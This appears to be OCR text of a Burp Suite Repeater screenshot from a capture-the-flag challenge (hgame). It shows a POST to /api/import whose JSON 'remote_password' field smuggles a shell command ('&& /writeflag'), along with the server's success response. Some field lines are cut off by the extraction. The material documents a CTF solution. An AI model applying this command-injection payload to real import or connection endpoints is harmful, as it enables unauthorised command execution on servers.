 Burp Suite Professional v2024.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://node1.hgame.vidar.club:31818 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/import HTTP/1.1
2 Host: node1.hgame.vidar.club:31818
3 Content-Length: 169
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://node1.hgame.vidar.club:31818
9 Referer: http://node1.hgame.vidar.club:31818/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"remote_host
"remote_port":
"remote_username":"re35t",
"remote_password":"35798 ctf && /writeflag ",
"remote_database":"11",
"local_database":"11"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 17 Feb 2025 16:01:18 GMT
4 Content-Length: 55
5
6 {
"message":"Data imported successfully",
"success":true
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 3
Inspector
Notes
Done 178 bytes | 6,741 millis
Event log All issues (3) Memory: 203.1MB